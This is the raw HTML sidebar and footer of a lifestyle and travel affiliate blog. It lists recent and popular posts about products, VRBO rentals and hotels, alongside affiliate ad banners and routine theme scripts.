		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__65058763block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-mouse-traps-in-the-uk-11zon-280x186.webp" data-delay="" href="https://celebzero.com/best-mouse-traps-in-the-uk/" title="3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-mouse-traps-in-the-uk/" title=" 3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free ">3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-28T09:46:14+05:30">March 28, 2022</time><time class="updated" datetime="2024-04-03T13:02:45+05:30">April 3, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__65058763 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__65058763 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="29b7e3089a7e098520469e18-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__65058763 = new penciBlock();penci_block_6__65058763.blockID="penci_block_6__65058763";penci_block_6__65058763.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__65058763","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__65058763.content="";penciBlocksArray.push(penci_block_6__65058763);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--44589" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="29b7e3089a7e098520469e18-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__38420746" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__38420746" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__38420746block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__38420746 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__38420746 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__38420746.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__38420746 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__38420746 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__38420746 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="29b7e3089a7e098520469e18-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__38420746 = new penciBlock();penci_block_23__38420746.blockID="penci_block_23__38420746";penci_block_23__38420746.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__38420746","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__38420746.content="";penciBlocksArray.push(penci_block_23__38420746);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
